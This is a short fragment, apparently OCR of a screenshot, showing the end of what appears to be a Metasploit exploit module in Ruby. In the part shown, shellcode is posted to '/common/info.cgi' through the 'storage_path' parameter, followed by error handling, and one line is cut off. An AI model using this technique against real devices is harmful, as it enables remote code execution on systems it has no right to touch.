
      res = send_request_cgi({

        'method'        => 'POST',

        'uri'           => "/common/info.cgi",

        'encode_params' => false,

        'vars_post'     => {

          'storage_path' => shellcode,

        }

      }, 5)

      return res

    rescue ::Rex::ConnectionError

      fail_with(Failure::Unreachable, "#{peer} - Fail
    end

  end

end